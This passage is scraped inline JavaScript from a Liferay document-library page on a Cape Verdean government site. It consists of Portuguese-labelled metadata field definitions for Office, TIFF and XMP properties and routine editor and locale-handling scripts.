"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,
fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:301189,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"wJViw5Pd","name":"HttpHeaders_CONTENT_TYPE","value":"application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"}]}}));var onLocaleChange=function(event){var languageId=
event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);
window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,
100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;
var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0");if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0Container");
editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dHfZ8SKGf",
